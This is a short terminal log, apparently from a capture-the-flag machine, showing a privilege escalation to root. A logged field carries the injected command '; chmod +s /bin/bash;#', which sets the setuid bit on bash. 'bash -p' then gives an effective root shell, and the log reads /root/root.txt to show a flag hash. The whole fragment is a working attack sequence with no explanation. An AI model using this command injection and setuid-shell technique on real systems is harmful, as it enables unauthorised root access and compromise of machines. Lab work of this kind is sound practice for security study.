 reader@checker:~$ ls -al /bin/bash
Generated key: 0x646FA
Shared Memory Content:
Leaked hash detected at Sat Feb 22 23:21:48 2025 > '; chmod +s /bin/bash;#
-rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
reader@checker:~$ /bin/bash -p
bash-5.1# id
uid=1000(reader) gid=1000(reader) euid=0(root) egid=0(root) groups=0(root),1000(reader)
bash-5.1# cat /root/root.txt
1bbcb5264d0faba4873d4e545a35aeb5
bash-5.1#